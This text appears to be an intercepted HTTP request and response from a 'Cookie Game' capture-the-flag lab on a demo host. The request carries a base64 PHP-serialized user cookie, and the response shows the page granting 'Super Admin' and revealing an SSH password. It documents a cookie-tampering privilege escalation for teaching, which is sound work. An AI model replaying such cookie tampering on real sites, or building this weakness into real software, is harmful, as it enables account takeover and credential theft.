 Request
Raw Params Headers Hex
GET /cg/home.php HTTP/1.1
Host: demo.nullbytes.in
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: auth=IPjpNeOUl%252BaGjQEQMiwxj0BYx7hWIXVqZG2N9pmWFh0%253D;
user=YToyOntzOjI6ImlkIjtzOjE6IjMiO3M6NDoidXNlciI7czoxMDoidmFsaWQgdXNlciI7fQ
==
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<link rel="stylesheet"
href="css/style.css">
</head>
<body>
<div class="container">
<h1><center>Cookie Game</center></h1>
<div class="fancy-terminal">
<p>Welcome to Cookie Game</p>
<p>echo $(whoami)</p>
<p>Super Admin </p>
<p>This is My SSH Password
:IWillNeverForgetThisPassword</p>
<p>I wanna go out <a
href="logout.php">KickMeOut</a></p>
</div>
</div>